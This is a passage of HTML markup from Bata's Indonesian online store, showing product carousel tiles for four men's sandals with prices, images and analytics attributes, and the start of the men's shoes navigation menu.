        href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Price Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Elevate your casual style with the Sendal Clogs Pria BENJAMIN from BATA. Designed specifically for men, these traditional sandals combine comfort and durability, making them perfect for everyday wear. The PU upper and lining provide a soft, breathable fit, while the rubber outsole ensures excellent grip and stability. Whether you're lounging at home or heading out, these clogs offer the ideal blend of functionality and style. Step into comfort with BENJAMIN&mdash;your feet will thank you!"
    data-producturl="https://www.bata.com/id/en/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Men Sandal Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Men Sandal Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Men Sandal Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sandal-slide-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Men Sandals Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Men Sandals Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Men Sandals Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/shoes/" data-menu-index="2" data-menu-selection="Men Shoes" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
